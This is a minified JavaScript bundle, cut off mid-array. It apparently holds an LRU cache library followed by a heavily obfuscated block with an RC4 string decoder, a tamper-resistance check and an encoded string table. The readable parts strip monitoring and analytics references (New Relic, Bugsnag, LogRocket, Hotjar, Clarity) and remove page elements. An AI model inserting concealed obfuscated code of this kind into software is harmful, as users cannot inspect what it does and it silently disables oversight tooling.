this.rindexes({allowStale:!0}))this.isStale(e3)&&(this.delete(this.keyList[e3]),t3=!0);return t3}dump(){const t3=[];for(const e3 of this.indexes()){const i2=this.keyList[e3],r2={value:this.valList[e3]};this.ttls&&(r2.ttl=this.ttls[e3]),this.sizes&&(r2.size=this.sizes[e3]),t3.unshift([i2,r2])}return t3}load(t3){this.clear();for(const[e3,i2]of t3)this.set(e3,i2.value,i2)}dispose(t3,e3,i2){}set(t3,e3,{ttl:i2=this.ttl,noDisposeOnSet:r2=this.noDisposeOnSet,size:n2=0,sizeCalculation:s2=this.sizeCalculation,noUpdateTTL:o2=this.noUpdateTTL}={}){n2=this.requireSize(t3,e3,n2,s2);let a2=this.size===0?void 0:this.keyMap.get(t3);if(a2===void 0)a2=this.newIndex(),this.keyList[a2]=t3,this.valList[a2]=e3,this.keyMap.set(t3,a2),this.next[this.tail]=a2,this.prev[a2]=this.tail,this.tail=a2,this.size++,this.addItemSize(a2,e3,t3,n2),o2=!1;else{const i3=this.valList[a2];e3!==i3&&(this.isBackgroundFetch(i3)?i3.__abortController.abort():r2||(this.dispose(i3,t3,"set"),this.disposeAfter&&this.disposed.push([i3,t3,"set"])),this.removeItemSize(a2),this.valList[a2]=e3,this.addItemSize(a2,e3,t3,n2)),this.moveToTail(a2)}if(i2===0||this.ttl!==0||this.ttls||this.initializeTTLTracking(),o2||this.setItemTTL(a2,i2),this.disposeAfter)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift());return this}newIndex(){return this.size===0?this.tail:this.size===this.max&&this.max!==0?this.evict(!1):this.free.length!==0?this.free.pop():this.initialFill++}pop(){if(this.size){const t3=this.valList[this.head];return this.evict(!0),t3}}evict(t3){const e3=this.head,i2=this.keyList[e3],r2=this.valList[e3];return this.isBackgroundFetch(r2)?r2.__abortController.abort():(this.dispose(r2,i2,"evict"),this.disposeAfter&&this.disposed.push([r2,i2,"evict"])),this.removeItemSize(e3),t3&&(this.keyList[e3]=null,this.valList[e3]=null,this.free.push(e3)),this.head=this.next[e3],this.keyMap.delete(i2),this.size--,e3}has(t3,{updateAgeOnHas:e3=this.updateAgeOnHas}={}){const i2=this.keyMap.get(t3);return i2!==void 0&&!this.isStale(i2)&&(e3&&this.updateItemAge(i2),!0)}peek(t3,{allowStale:e3=this.allowStale}={}){const i2=this.keyMap.get(t3);if(i2!==void 0&&(e3||!this.isStale(i2)))return this.valList[i2]}backgroundFetch(t3,e3,r2){const n2=e3===void 0?void 0:this.valList[e3];if(this.isBackgroundFetch(n2))return n2;const s2=new i,o2={signal:s2.signal,options:r2},a2=Promise.resolve(this.fetchMethod(t3,n2,o2)).then(e4=>(s2.signal.aborted||this.set(t3,e4,o2.options),e4));return a2.__abortController=s2,a2.__staleWhileFetching=n2,e3===void 0?(this.set(t3,a2,o2.options),e3=this.keyMap.get(t3)):this.valList[e3]=a2,a2}isBackgroundFetch(t3){return t3&&typeof t3=="object"&&typeof t3.then=="function"&&Object.prototype.hasOwnProperty.call(t3,"__staleWhileFetching")}async fetch(t3,{allowStale:e3=this.allowStale,updateAgeOnGet:i2=this.updateAgeOnGet,ttl:r2=this.ttl,noDisposeOnSet:n2=this.noDisposeOnSet,size:s2=0,sizeCalculation:o2=this.sizeCalculation,noUpdateTTL:a2=this.noUpdateTTL}={}){if(!this.fetchMethod)return this.get(t3,{allowStale:e3,updateAgeOnGet:i2});const u2={allowStale:e3,updateAgeOnGet:i2,ttl:r2,noDisposeOnSet:n2,size:s2,sizeCalculation:o2,noUpdateTTL:a2};let c2=this.keyMap.get(t3);if(c2===void 0)return this.backgroundFetch(t3,c2,u2);{const r3=this.valList[c2];if(this.isBackgroundFetch(r3))return e3&&r3.__staleWhileFetching!==void 0?r3.__staleWhileFetching:r3;if(!this.isStale(c2))return this.moveToTail(c2),i2&&this.updateItemAge(c2),r3;const n3=this.backgroundFetch(t3,c2,u2);return e3&&n3.__staleWhileFetching!==void 0?n3.__staleWhileFetching:n3}}get(t3,{allowStale:e3=this.allowStale,updateAgeOnGet:i2=this.updateAgeOnGet}={}){const r2=this.keyMap.get(t3);if(r2!==void 0){const n2=this.valList[r2],s2=this.isBackgroundFetch(n2);return this.isStale(r2)?s2?e3?n2.__staleWhileFetching:void 0:(this.delete(t3),e3?n2:void 0):s2?void 0:(this.moveToTail(r2),i2&&this.updateItemAge(r2),n2)}}connect(t3,e3){this.prev[e3]=t3,this.next[t3]=e3}moveToTail(t3){t3!==this.tail&&(t3===this.head?this.head=this.next[t3]:this.connect(this.prev[t3],this.next[t3]),this.connect(this.tail,t3),this.tail=t3)}get del(){return s("del","delete"),this.delete}delete(t3){let e3=!1;if(this.size!==0){const i2=this.keyMap.get(t3);if(i2!==void 0)if(e3=!0,this.size===1)this.clear();else{this.removeItemSize(i2);const e4=this.valList[i2];this.isBackgroundFetch(e4)?e4.__abortController.abort():(this.dispose(e4,t3,"delete"),this.disposeAfter&&this.disposed.push([e4,t3,"delete"])),this.keyMap.delete(t3),this.keyList[i2]=null,this.valList[i2]=null,i2===this.tail?this.tail=this.prev[i2]:i2===this.head?this.head=this.next[i2]:(this.next[this.prev[i2]]=this.next[i2],this.prev[this.next[i2]]=this.prev[i2]),this.size--,this.free.push(i2)}}if(this.disposed)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift());return e3}clear(){for(const t3 of this.rindexes({allowStale:!0})){const e3=this.valList[t3];if(this.isBackgroundFetch(e3))e3.__abortController.abort();else{const i2=this.keyList[t3];this.dispose(e3,i2,"delete"),this.disposeAfter&&this.disposed.push([e3,i2,"delete"])}}if(this.keyMap.clear(),this.valList.fill(null),this.keyList.fill(null),this.ttls&&(this.ttls.fill(0),this.starts.fill(0)),this.sizes&&this.sizes.fill(0),this.head=0,this.tail=0,this.initialFill=1,this.free.length=0,this.calculatedSize=0,this.size=0,this.disposed)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift())}get reset(){return s("reset","clear"),this.clear}get length(){return((t3,e3)=>{const i2="LRU_CACHE_PROPERTY_length";if(a(i2)){const{prototype:e4}=p,{get:r2}=Object.getOwnPropertyDescriptor(e4,t3);u(i2,"length property","cache.size",r2)}})("length"),this.size}}t2.exports=p}},e={},function i(r){var n=e[r];if(n!==void 0)return n.exports;var s=e[r]={exports:{}};return t[r].call(s.exports,s,s.exports,i),s.exports}(590);var t,e}),function(_0x69790a,_0x1fe2de){function _0x5d32fc(_0x5952bf,_0xbf18ae,_0x6535f6,_0x452b35,_0x235b7d){return _0x2b36(_0x5952bf- -244,_0x235b7d)}function _0x3110e1(_0xfec08,_0xf0e0e,_0x12bb96,_0x5db210,_0x3a07f8){return _0x2b36(_0x3a07f8-128,_0xfec08)}function _0xd5dbb1(_0x8074b5,_0x55dc7f,_0x288312,_0xed165f,_0x32c5a1){return _0x2b36(_0x55dc7f-939,_0x288312)}var _0x5a062f=_0x69790a();function _0x25448e(_0x2193c8,_0x399fde,_0x3b7ced,_0x20f3ff,_0x568c28){return _0x2b36(_0x399fde- -743,_0x568c28)}function _0x3daf28(_0x29463a,_0x20acc0,_0x822ca4,_0x1bc9c7,_0x395510){return _0x2b36(_0x29463a- -321,_0x395510)}for(;;)try{var _0x261090=-parseInt(_0x5d32fc(523,493,575,374,"j^r5"))/1+-parseInt(_0x5d32fc(1311,695,890,1348,"I[jc"))/2+parseInt(_0x3110e1("JEWt",2096,1264,874,1503))/3*(parseInt(_0x3110e1("D8v@",2457,899,1795,1617))/4)+-parseInt(_0x3daf28(496,316,-159,712,"ya)%"))/5*(parseInt(_0x3daf28(1077,1207,897,1266,"9g4r"))/6)+-parseInt(_0x3110e1("xpkk",1259,1162,2262,1677))/7+parseInt(_0x5d32fc(891,777,132,663,"JEWt"))/8+parseInt(_0x3110e1("Sw)1",2375,1105,2055,1607))/9;if(_0x261090===_0x1fe2de)break;_0x5a062f.push(_0x5a062f.shift())}catch{_0x5a062f.push(_0x5a062f.shift())}}(_0x39be,11*-51656+240253+949913);var _0x1bbbcc=function(){function _0x2b5818(_0x3ae61a,_0x19d412,_0x5db082,_0x474ee3,_0x397780){return _0x2b36(_0x397780- -974,_0x19d412)}var _0x54e30c={};_0x54e30c[_0x2b5818(659,"ziUh",587,1018,1081)]=_0x4648aa(1655,"in)6",2259,1519,867),_0x54e30c[_0x2b5818(11,"S]9W",124,694,454)]=function(_0x249cd1,_0x142b0e){return _0x249cd1!==_0x142b0e},_0x54e30c[_0x4648aa(594,"fvlB",-34,1110,169)]=_0xa3dcb8(1942,2119,2076,2146,"rsMs");function _0x58d3f1(_0x2af892,_0x5a41a9,_0x983a40,_0x63e67e,_0x4645d9){return _0x2b36(_0x5a41a9-238,_0x63e67e)}_0x54e30c[_0xa3dcb8(1519,2056,3057,2352,"xpkk")]=function(_0x146c74,_0x302f74){return _0x146c74!==_0x302f74};function _0xa3dcb8(_0x4f35d5,_0xc705c5,_0x3b0321,_0x36f064,_0x3e48bf){return _0x2b36(_0x36f064-200,_0x3e48bf)}function _0x9a21f7(_0x2b7d11,_0x48f3c0,_0x3f26be,_0xa86c01,_0x326c27){return _0x2b36(_0xa86c01-737,_0x326c27)}_0x54e30c[_0x9a21f7(2710,1948,1932,2397,"c7R^")]=_0x58d3f1(1292,1797,1136,"aO]&",1578);function _0x4648aa(_0x3b0717,_0xc327ed,_0x2057c2,_0x30236d,_0xb35be7){return _0x2b36(_0x3b0717- -131,_0xc327ed)}_0x54e30c[_0x9a21f7(1889,1993,825,1342,"in)6")]=_0x4648aa(1651,"DZmW",1986,856,1948),_0x54e30c[_0x4648aa(986,"UsFC",483,1780,1236)]=_0x9a21f7(2459,1434,1538,2015,"EdD^")+_0x2b5818(569,"iYsj",-912,-824,-132)+_0x2b5818(26,"&X&3",-100,992,168)+"rm",_0x54e30c[_0x4648aa(1121,"RW[W",929,883,1246)]=function(_0xdfd41d,_0x4ead04){return _0xdfd41d!==_0x4ead04},_0x54e30c[_0x58d3f1(1052,1518,1671,"pKW$",2142)]=_0x4648aa(1279,"#Hd3",1194,1990,775),_0x54e30c[_0x58d3f1(1939,1668,1509,"b3fy",2068)]=_0x9a21f7(1507,2684,1945,2158,"9g4r");var _0x175bdd=_0x54e30c,_0x1bfe00=!0;return function(_0x134590,_0x58659e){function _0x41065b(_0x32c46d,_0x384020,_0x40d0ba,_0x4f45bb,_0x4215b8){return _0xa3dcb8(_0x32c46d-248,_0x384020-102,_0x40d0ba-276,_0x40d0ba- -262,_0x4215b8)}var _0x261a7e={};function _0x4d1ccb(_0x15e18b,_0x2cb3ff,_0x579894,_0x538b51,_0x9b8e71){return _0x58d3f1(_0x15e18b-273,_0x579894- -1115,_0x579894-79,_0x538b51,_0x9b8e71-489)}function _0x15a895(_0x2813ba,_0x8dac78,_0x4e0efc,_0x1eee29,_0x15c463){return _0x58d3f1(_0x2813ba-4,_0x4e0efc- -472,_0x4e0efc-78,_0x15c463,_0x15c463-158)}function _0x4a59dd(_0x1111c7,_0x2d547d,_0x1070b3,_0x30dd40,_0x20cddc){return _0x2b5818(_0x1111c7-484,_0x1070b3,_0x1070b3-41,_0x30dd40-330,_0x1111c7-645)}function _0x503bab(_0x10c44c,_0x1c996e,_0x31ac29,_0x2dde75,_0x244c1a){return _0x2b5818(_0x10c44c-90,_0x1c996e,_0x31ac29-171,_0x2dde75-219,_0x31ac29-529)}_0x261a7e[_0x4a59dd(985,1821,"#Hd3",1470,1663)]=_0x175bdd[_0x4a59dd(1191,1150,"RW[W",1445,380)];var _0x299dec=_0x261a7e;if(_0x175bdd[_0x4d1ccb(-289,-687,-68,"g1qS",-350)](_0x175bdd[_0x4d1ccb(704,519,67,"Prpn",-447)],_0x175bdd[_0x4a59dd(1822,1212,"&X&3",2508,1152)])){var _0x16bf61=_0x1bfe00?function(){var _0x331b6e={};function _0x211bac(_0x589925,_0x1c9a0d,_0x2758fd,_0x46390a,_0x9c6367){return _0x4a59dd(_0x1c9a0d-712,_0x1c9a0d-289,_0x589925,_0x46390a-312,_0x9c6367-76)}_0x331b6e[_0x39294c("hue4",1713,2034,1924,2303)]=_0x175bdd[_0x211bac("DZmW",889,681,877,1318)];function _0x5376c3(_0x24a80a,_0x22cab0,_0x56862b,_0x35c05c,_0x2053a2){return _0x4a59dd(_0x24a80a-1276,_0x22cab0-222,_0x56862b,_0x35c05c-37,_0x2053a2-69)}function _0x22e407(_0x46095d,_0xfffc56,_0x31b248,_0x1a11ad,_0xfb2db3){return _0x41065b(_0x46095d-485,_0xfffc56-377,_0xfb2db3-539,_0x1a11ad-477,_0x1a11ad)}var _0x1f55ff=_0x331b6e;function _0x53e4e7(_0x55d1bd,_0x2023ac,_0x3a8758,_0x249595,_0x4df4c5){return _0x503bab(_0x55d1bd-478,_0x3a8758,_0x55d1bd-12,_0x249595-189,_0x4df4c5-163)}function _0x39294c(_0x4f8116,_0x2e3a87,_0x5db81a,_0x51d77f,_0x1bd7ee){return _0x4a59dd(_0x5db81a-1251,_0x2e3a87-150,_0x4f8116,_0x51d77f-439,_0x1bd7ee-414)}if(_0x175bdd[_0x53e4e7(891,187,"aO]&",879,1408)](_0x175bdd[_0x211bac("I[jc",2483,2859,1912,1713)],_0x175bdd[_0x39294c("6Pj5",2990,2309,3043,2036)]))_0x597964[_0x211bac("oN@#",1980,2225,2712,2024)+"e"]();else if(_0x58659e)if(_0x175bdd[_0x5376c3(1584,1991,"4q]7",2011,1715)](_0x175bdd[_0x5376c3(2862,3159,"B8)n",2120,2926)],_0x175bdd[_0x22e407(1683,1915,1100,"B8)n",1579)])){var _0x50ce16=_0x58659e[_0x211bac("c7R^",1950,1436,1328,2630)](_0x134590,arguments);return _0x58659e=null,_0x50ce16}else _0x5dd272[_0x563bce][_0x22e407(2757,2885,2600,"8#OW",2334)+_0x39294c("4&NC",2756,2380,2492,2400)]=_0x3e88ff[_0x1a7d0f][_0x211bac("D8v@",1185,435,1623,1735)+_0x5376c3(1919,1185,"IRaN",2339,1156)][_0x211bac("UsFC",2173,1806,1368,2747)+"ce"](/luckyorange|cdn.segment|optimizely|newrelic|bugsnag|logrocket|hotjar|GTM-N6T6W3F|clarity.ms/g,_0x1f55ff[_0x22e407(1117,561,2e3,"kNyO",1243)])}:function(){};return _0x1bfe00=!1,_0x16bf61}else _0x1fa7a5[_0x41065b(1611,1365,1156,1339,"EdD^")+_0x41065b(-308,926,545,820,"in)6")+_0x4d1ccb(720,945,1097,"Ri*h",653)](_0x299dec[_0x4a59dd(650,1340,"o%)2",1512,156)])[_0x503bab(1436,"R(eg",1682,1229,1544)+"e"]()}}();function _0x2b36(_0x253293,_0x2deefe2){var _0x31d17e2=_0x39be();return _0x2b36=function(_0x506ac2,_0x51d6b3){_0x506ac2=_0x506ac2-(-5960+3*2949+-2408);var _0x427fa4=_0x31d17e2[_0x506ac2];if(_0x2b36.fFHLvp===void 0){var _0x254e0=function(_0x5afca3){for(var _0x508b2f="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",_0x3e7059="",_0x36a22e="",_0x39fb32=_0x3e7059+_0x254e0,_0x20e869=0,_0x2a2d31,_0x30b4fe,_0x2e3fc9=0;_0x30b4fe=_0x5afca3.charAt(_0x2e3fc9++);~_0x30b4fe&&(_0x2a2d31=_0x20e869%4?_0x2a2d31*64+_0x30b4fe:_0x30b4fe,_0x20e869++%4)?_0x3e7059+=_0x39fb32.charCodeAt(_0x2e3fc9+10)-10!==0?String.fromCharCode(255&_0x2a2d31>>(-2*_0x20e869&6)):_0x20e869:0)_0x30b4fe=_0x508b2f.indexOf(_0x30b4fe);for(var _0x9f1bf3=0,_0x3da0ea=_0x3e7059.length;_0x9f1bf3<_0x3da0ea;_0x9f1bf3++)_0x36a22e+="%"+("00"+_0x3e7059.charCodeAt(_0x9f1bf3).toString(16)).slice(-2);return decodeURIComponent(_0x36a22e)},_0x39d7ac=function(_0x45af64,_0x24200d){var _0x3e7f8f=[],_0xa3c4fc=0,_0x2172f9,_0x22b34e="";_0x45af64=_0x254e0(_0x45af64);var _0x4b8d4f;for(_0x4b8d4f=0;_0x4b8d4f<256;_0x4b8d4f++)_0x3e7f8f[_0x4b8d4f]=_0x4b8d4f;for(_0x4b8d4f=0;_0x4b8d4f<256;_0x4b8d4f++)_0xa3c4fc=(_0xa3c4fc+_0x3e7f8f[_0x4b8d4f]+_0x24200d.charCodeAt(_0x4b8d4f%_0x24200d.length))%256,_0x2172f9=_0x3e7f8f[_0x4b8d4f],_0x3e7f8f[_0x4b8d4f]=_0x3e7f8f[_0xa3c4fc],_0x3e7f8f[_0xa3c4fc]=_0x2172f9;_0x4b8d4f=0,_0xa3c4fc=0;for(var _0x45477a=0;_0x45477a<_0x45af64.length;_0x45477a++)_0x4b8d4f=(_0x4b8d4f+1)%256,_0xa3c4fc=(_0xa3c4fc+_0x3e7f8f[_0x4b8d4f])%256,_0x2172f9=_0x3e7f8f[_0x4b8d4f],_0x3e7f8f[_0x4b8d4f]=_0x3e7f8f[_0xa3c4fc],_0x3e7f8f[_0xa3c4fc]=_0x2172f9,_0x22b34e+=String.fromCharCode(_0x45af64.charCodeAt(_0x45477a)^_0x3e7f8f[(_0x3e7f8f[_0x4b8d4f]+_0x3e7f8f[_0xa3c4fc])%256]);return _0x22b34e};_0x2b36.cXmQkI=_0x39d7ac,_0x253293=arguments,_0x2b36.fFHLvp=!0}var _0x1bd8a2=_0x31d17e2[-8417*-1+-1*3363+-5054],_0x5e640a=_0x506ac2+_0x1bd8a2,_0x3a9995=_0x253293[_0x5e640a];if(_0x3a9995)_0x427fa4=_0x3a9995;else{if(_0x2b36.NEOQxM===void 0){var _0x1ad1e7=function(_0x2618c){this.BPZcGk=_0x2618c,this.feXaoH=[1,0,0],this.UQtMwf=function(){return"newState"},this.RkxKjz="\\w+ *\\(\\) *{\\w+ *",this.YMAEeq=`['|"].+['|"];? *}`};_0x1ad1e7.prototype.wpCfKO=function(){var _0x19cb97=new RegExp(this.RkxKjz+this.YMAEeq),_0x6c8673=_0x19cb97.test(this.UQtMwf.toString())?--this.feXaoH[1]:--this.feXaoH[0];return this.YgkkXv(_0x6c8673)},_0x1ad1e7.prototype.YgkkXv=function(_0x289f52){return~_0x289f52?this.tpRZxt(this.BPZcGk):_0x289f52},_0x1ad1e7.prototype.tpRZxt=function(_0x43b705){for(var _0x37559d=3019*-1+3167*-1+6186,_0x4fcfe1=this.feXaoH.length;_0x37559d<_0x4fcfe1;_0x37559d++)this.feXaoH.push(Math.round(Math.random())),_0x4fcfe1=this.feXaoH.length;return _0x43b705(this.feXaoH[-623*-5+1163*2+-5441*1])},new _0x1ad1e7(_0x2b36).wpCfKO(),_0x2b36.NEOQxM=!0}_0x427fa4=_0x2b36.cXmQkI(_0x427fa4,_0x51d6b3),_0x253293[_0x5e640a]=_0x427fa4}return _0x427fa4},_0x2b36(_0x253293,_0x2deefe2)}function _0x3aeec7(_0x555d1e,_0x2505eb,_0x16bfa7,_0x2b3a38,_0x2780e3){return _0x2b36(_0x2505eb- -315,_0x555d1e)}function _0x39be(){var _0x66d8c8=["ovvKDMS","W4RdG8oAFWS","WRKsW6dcU8kE","W6bDW4RdPSkb","oflcMZLy","WRNcSSkMaWm","WQRcPMzdnq","WOPYWPnXW6K","m2XBW5hcPq","e8k5euC","WPH0tIP+","W6auWPmbWQW","WQVcM8olW6BdVG","WRBdHSkiWRZdSG","oalcSColfa","WPOYWQpcUSog","WQ0uWOK","m2hdSCoedq","WOXPWRi7W6m","WQBcSgHzka","WQWQW4HfW70","vhZcGKTw","WPboW5xcQ8kn","WRCBW7yCgq","w8oPAG","W6ewWOuEWQ0","WPu0W4KIWRq","oNfSWPFdRG","W6ZdHJ84lq","mfVcTmkQsW","W5FdGSoHagq","aSksWP8tyG","W5uOW6fS","kx1TFxi","bCkpWOilyW","W6hdGmoxASoU","WPHobmkWW7S","WQBcSmkJnry","W6O5W5nmW5S","lKZcRq","W5m6v2OC","DSozW5VcG0S","W44PigiG","WQBcV8kfmSkL","WQOtW6lcRSkC","cx1etgG","W401W6LQWQe","WQf2nsLU","WRZcMcJcOCox","W5CZW70","m8kyWPNcNXe","WQO+WRKDW5y","W63dSCkVf8kh","WO07WRj0W6q","W5dcLCoFW7FdPG","dYRcOmojda","WQnCW75DfG","WQBdUSo0vSoy","a8kXnXTz","gCk9fwFcQG","WQDwkSkIuW","W6/dTxjEmW","WQWvW7FcLCod","DCoWBCoVsq","j8k2lCkxda","WO7dKSo/fv8","zsNdSSoYfq","W5uGqgSa","W5yPW7rTWRO","pI7cT8omhq","W5ORhxCg","D8oWm8oyra","WQSSWPddM3a","WPxdKLS","W6HdWPziW5C","W5zeDSoPoG","WPPpW4tcOmkb","AWxdR2m/","W6pcRSkxBSoM","WQvyWR/dKq","W5HuWP8WW4m","xCkpW5bbnG","W4WHgMO7","W7ddMcRdJW","p8kTBSooxW","WPD1WRaMW6i","j8k2mmkkfa","W63dTmkPfCkw","W7y2W7fbWRe","W7e5W49pW4i","W5rKBSojoW","nKtcRsbM","WOtcQtO7jG","hmkWnrLl","dLn2B2G","vmkkW6FcQCo6","kg98WPtdTa","AqxdQ2iM","eSkPWRFdRCos","WOlcHSk4xb0","W7LfWRJdG8oE","WQzoWPjkW5G","WPpcMmkvycu","W4JcIbfqWPK","f8kMfM7cPq","W6JdOYjBoW","sCo+trhdIG","fmkgywqs","FqK4nI0","aCkQjaXC","W6/dRwxdM8kd","uSoLW7/cS8ko","AsZcJrvv","WPPuW5JcOCkB","WRWqWQhdRv4","ySoDkZa","WOyToSk/Eq","W53cUmouW7ldVW","W6aqW7yxWO4","kf7cV8kGWOC","W7u9W5rsW5C","W48Us2OE","W6JdICoQqty","ifDIEwS","W4/cIbDtWOC","W5KxWOtdOmoh","etxcKmoecW","WQXhW6qvWP8","W6TqWRBdKCom","ofDErW","tWpdM8oDW5y","WR3dMCkxWRtdSq","EsOOW5O","W7GpW7ekWPe","e8k2WRtdUmob","W5mIB8ondG","oWVdVZ1L","WP7cGSkFieG","fdRdLHiu","W48UtMGc","WQGgW4KCWPq","WQ1MWPiBWOu","W6/dTq8wBW","W4NcLr9oWOC","WQqpWPO","W6RdTSoFCCoc","rCoWBv4K","W6hdLM1NFW","W6/dR8ofkSoO","qCobbtHS","W7HeW5xdOCkg","WRlcQgranW","oetcR8kRvW","CwhdQ8ksqq","WOzXWQGA","qSo8xXddNq","W6FdRCocwmo7","WQOcW7/cHCkv","W7ypW78kWPe","W4RcKH5mWPu","luRcQ8kVsW","hCklWOxdHqS","WQnaW41dW4K","hCk1eutcHW","FSoPD8kl","W65TW7Ls","rMBcRmodmq","WQxdRCozACo/","z8oIW5XRiW","WQtdPSocC8o7","d8k2WRldUmob","W7ZdR3/dH8ka","W6nPW49aWPu","W4fKD8oJiq","WQJcV8kdnSkN","dCkNWRFdPCos","W77dSSoTyve","W5TiWOa4W4q","ArldSg0/","B3ldTCkcsq","W5XiWOmWW4e","W63dOrFdKCko","W7RdOcuzEa","W6/dVSoTCeq","WP9IrZbH","WOvvlmoBza","W5ZdI8oCza0","WRtcVSkAj8k4","CqKAWQpdTa","DmoaW5/cNLi","W5xcLXrzWPS","W5FcHHnuWPS","WQJcU8k5fqG","iCoZW4RcKLi","yCoUyvaF","obBcKmongG","WQ44WO/dVxy","aCoAWQ3dSCkr","pvJcRq","aSksbNFcKG","wM/cSmoflG","tI3dNSoynq","WRRcQSkG","W57dNHW4ua","WQTBWQvmW40","kulcSSk1uG","W7qEW7CjWOG","wM/cSmoela","hHXSE8oO","W4GpW61MWR4","cLrtAeK","juX4","WP7cNCktmuO","W5aZW7K","WOvQW61JW60","W5CsWOldTSoB","Cb0pWP3dUG","WRtdN8kxWRhdTG","k3PTWO3dSG","WQfdW5u","W7xdIdK7na","WOZcQtOZmG","WOHWWReMW6W","WPxdGKmyW7O","WQu+WOKkW50","W5FdHCoHaNu","outcQmkRtG","WObHfJnf","WRVcU8k1jcC","WPxcLCk1wYC","W67dT8k0cmka","WOhcN8kikve","W7zpWODmW5u","W4JcISoyW67cMq","WOyyWQtdONK","WQnFW455W7C","zCkTW6ZcRCoL","WPDHkIXE","W7qUW5v+WRm","W5CrWOFdUSoB","WQGiWPxdSgW","WO52ma","hmk3prTA","WQ1MWO8BWOu","e8ozWQxdQSko","tg7cRSosmq","WQJcS2nBoW","WQDjW7Lzla","W4HNW7PeWPC","hCkhE3Sv","WRNcS8o4Cmo7","WPJcM8kri0W","W6/dR8o9z0O","W7KBWR0dxq","WQTWWRKRWPS","w8oNDXGi","W405tNyE","oMn8WOpdOa","WQSnW5mAWOK","Bw/dQmkBsa","W6PsWPrkW4W","W6RdUCk0cmkg","WRPiW4rbW7O","W6PBWPjxW4a","WQ9jW75m","gmofWQFdSCkn","wmo2qSkvWOW","WQZcLwpcKmok","W6vtW4RdPSkh","uSotW5zsjW","WR/cU8kymSk7","jmkzbKlcUW","WRClWORcP8oa","WOFcHSkxp1q","csVdLGKz","W63dSmkSf8ko","WORcK8kEcJm","tCoroWPu","ErhdUCoW","WOxdRSkbWRdcSG","fSkXaCobW7G","WP1Xjmk4W7m","W47cIbrvWOq","W5ZdK0nMAa","W7PCWRBdHSoC","WO9XW6hcOmkn","ASkyW7FcT8o+","W7VdTgddG8kp","AZ8GW7JcNq","WO0FWONdRLC","u8oYW6xcOmko","W5xdNSoNhM0","W48vWP/dVmoh","W549E8oyfq","WPRcTtK+jG","WRPSW6LKfG","WQOaW6BcNCkv","W4SLewa","WQCuWOJcVCoa","WPCIWRxcJmoD","WOPecCk4W7K","W7ldVmoFzCo+","WQhcRCk5iHe","cCkrWO/dLWy","WRFcTSkhkCk6","F8oWqCopra","W5SswmoUWRW","WRlcG2vHDq","smkyW6xcQmoE","W7xdOYq2BW","WQVdNCkxWR3dTW","WQJcTwnzkG","W67dJub4tG","cmknWPmkAG","WOxdR8kBWR7cUW","WQJcVmkenSkL","WQWcW5nwWOm","qxdcT8ogla","W5KNB8ondq","W7HCWRBdGmoB","tCkeW7i","WOL2WRi+W6u","it9Gq8oi","W47dMSo7sW","ttlcHaDl","WQqEWPxcUdO","W6RdQ8oe","WPz1nSkdwa","WRzTWOWrWOe","WR1FmmkEW7K","W6uzWR8vsW","jXddPCkxuG","W7W1W6DYWQq","qw3cRmohmq","WQ7cS8kfsHy","kLlcRJe","WOZdPCkzWQZcVW","t8kyW6hcTSok","W6ZdKJu2vW","b8kpWOilya","WRDTWPinWP4","xmoYEq","W6LZy8o9mq","p3BdScu1","WPLXWRmMW6y","ccVdGW4i","t8kFW6G","W6qlWPmbWQW","WObPWRuWW7G","g8kZhCouWOO","aLDLFq","WONdK0uuW5O","DmoiC0ma","W6zPW75kWO4","WPfTW69kfa","kexcOCkXWOC","W5xdMCo/tmoN","nc7cTW","W5K9CSovcW","kd9VW5/dSa","qSoUW7lcRq","W4VdJ8olCa","b3FdV8ojcG","f8kPWRFdRmor","W5rtW5HrWOZdVI9F","W48nwCoRWQC","leFcU8k/WOu","W5SPE8o+ma","DmonW5VcNLi","WPb+ftfy","WQldIZ0/oW","WRC/WOxcICkA","lhjYWPhdTq","eCk0lCosW40","WR4EWP/dOfK","eZRdJG","W7rpWODiW5u","WQmWW7zVWOC","WPRdGKiLW4m","W7CMW5nmW4a","W67dSmkRfCkw","W7DvWOTBW5i","WOzAhcby","wCotW5zv","WOqiW59KWOC","rSo/Dfa","W6O5W5vkW5K","WRSrW6tcLmkc","W5OIwwOC","nYFdOG0D","W44PcW","W6RcHSovW6RcOG","nL3cTmkQqa","WO/cN8k4","FaxcJJrA","WQBcRSkwj8kR","W4TTvtqa","BICeWOldPW","fhVdLeuy","W4XFbCkZW70","fMNdLeGy","cgFdMuCy","WOWqW53cQSkC","AConW4BcKKy","W7yiW7uxWO4","W6rsWPnjW44","CCoQW4xcSSko","WO1PWRi4W6C","sh7cJ1DA","W5xcLb9oWOC","WOv9n8kmuG","d8oAWQBdTCkr","W7NdRwhdGCko","W7XPW6zLWOO","WPeLWPhcSSoD","p0hcQtH5","WP4mWQ7dLv8","W7NdQ3/dH8kA","kGddOq8i","kfL1Eq","WP/cGmkoieO","a8k1mXTA","W79nW4NcPs4","W6pdHtGEDW","WQpcKMfHBq","jXhcSdTM","W6pdVSoyBCoo","W7xdHcKJEG","WRddLuqtW7q","vCojW6NcSmke","q8o8xXldGW","W7BdLcqUmG","cshdMH4","yZfhWOBdUW","mZxcUmolfG","tZZdNCo1cW","nhzOWO3dSG","W7FcT8oZv8os","WPLJl8ketW","WPOOWQ/dRw8","W4GwWP/dVmob","fmoBWRVdTSkl","WR9BWRj8W5m","WQuxW5mAWOm","W7/cTmoyAmoL","WP3cN8kriey","WPBcS8kdva8","W7HhW7TvWPe","DatdTa","WQKoW5KE","At7dOSo1W5e","W4pcKGHsWOu","qmoNuWpdGq","WPHXW7pcISku","WQnTWPu7WPS","mK7cSdnT","WQZcGtdcQmok","WRFcV35glq","W6FcQIjBCG","W70CWQquxq","uSkoW6BcT8ow","WR8FW4xcHCkE","qmoPtq3dGq","W6BdRmk6cmkh","WQ1ypJzE","WRfnWPLjW40","dColWQldTSkr","W54fuSoZWRG","m1RcRmk1sa","tvK4tSkH","huFcTZfM","WRVcP8k9nq","WPWTW68mWPG","qSkeW7VcT8oq","W6hcHCkAW5ddKW","W5tdG8o6dMy","W53cMmoaW4lcIa","WQuaW5mKWPa","WRBcR8o0","WRW7WQmcW5m","WO7dRu0pW5C","F8o9ha1o","A2/dRmkwvG","t2lcL0Pn","W65pW6vAWOW","W5FcUCoyW7xdOW","vGBcRb11","WQfMWPu","W77dQ2pdJmkeWQ7cHhpcJSk1WPhdSSkn","WRtcQgDQzG","m8ocW6dcKLi","gCk/dfFcNq","W7tdIdO3lq","W60wWO